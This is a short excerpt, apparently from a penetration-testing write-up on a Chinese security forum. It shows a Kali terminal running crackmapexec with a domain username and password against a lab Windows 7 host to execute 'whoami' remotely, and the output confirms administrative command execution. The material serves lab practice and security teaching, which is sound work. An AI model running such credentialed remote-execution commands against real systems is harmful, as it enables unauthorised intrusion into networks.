 ⚡ root@kali ~ crackmapexec 192.168.123.54 -u flowing -p Admin@1234 -d pentestlab.com -x "whoami"
CME 192.168.123.54:445 PENTESTLABWIN7 [*] Windows 6.1 Build 7600 (name:PENTESTLABWIN7) (domain:PENTES
TLAB)
CME 192.168.123.54:445 PENTESTLABWIN7 [+] pentestlab.com\flowing:Admin@1234 (Pwn3d!)
CME 192.168.123.54:445 PENTESTLABWIN7 [+] Executed command
CME 192.168.123.54:445 PENTESTLABWIN7 pentestlab\flowing
[*] KTHXBYE!
⚡ root@kali ~
先知社区